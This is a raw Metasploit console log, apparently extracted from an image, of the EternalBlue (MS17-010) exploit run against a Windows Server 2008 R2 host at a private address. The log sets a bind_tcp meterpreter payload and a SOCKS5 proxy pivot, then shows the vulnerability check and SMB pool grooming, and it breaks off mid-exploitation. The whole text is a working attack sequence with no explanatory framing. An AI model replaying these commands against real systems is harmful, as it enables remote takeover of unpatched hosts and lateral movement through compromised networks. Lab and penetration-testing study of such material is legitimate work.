 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > setg Proxies socks5:10.30.1.46:6666
Proxies => socks5:10.30.1.46:6666
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.0.100.16
rhost => 10.0.100.16
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 10.0.100.16:445 – Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.100.16:445       – Host is likely VULNERABLE to MS17-010! – Windows Server 2008 R2 Standard 7601 Service Pack 1
 x64 (64-bit)
[*] 10.0.100.16:445       – Scanned 1 of 1 hosts (100% complete)
[+] 10.0.100.16:445 – The target is vulnerable.
[*] 10.0.100.16:445 – Connecting to target for exploitation.
[+] 10.0.100.16:445 – Connection established for exploitation.
[+] 10.0.100.16:445 – Target OS selected valid for OS indicated by SMB reply
[*] 10.0.100.16:445 – CORE raw buffer dump (51 bytes)
[*] 10.0.100.16:445 – 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.100.16:445 – 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.100.16:445 – 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.100.16:445 – 0x00000030  6b 20 31                                         k 1
[+] 10.0.100.16:445 – Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.100.16:445 – Trying exploit with 12 Groom Allocations.
[*] 10.0.100.16:445 – Sending all but last fragment of exploit packet
[*] 10.0.100.16:445 – Starting non-paged pool grooming
[+] 10.0.100.16:445 – Sending SMBv2 buffers
[+] 10.0.100.16:445 – Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.